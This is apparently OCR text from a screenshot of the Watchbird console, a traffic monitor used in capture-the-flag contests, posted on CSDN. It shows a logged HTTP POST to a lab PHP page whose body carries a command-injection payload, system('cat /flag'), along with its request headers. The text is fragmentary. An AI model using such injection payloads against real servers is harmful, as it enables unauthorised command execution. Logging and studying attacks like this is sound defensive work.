 Watchbird控制台
日志
配置
日志
重放
vif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.38.136:8801
Connection: keep-alive
Referer: http://192.168.38.136:8801/
Cookie: PHPSESSID=1femf6knfibrf0cmpb5j8qkr14
Upgrade-Insecure-Requests: 1
c=system%28%27cat+%2Fflag%27%29%3B
重放
flag_log
自动更新
rce_log
自动更新
web_log
自动更新
[14:35:14]
SRC IP: 192.168.38.1
POST /a.php HTTP/1.1
Host: 192.168.38.136:8801
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Geck
o/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
CSDN @~ Venus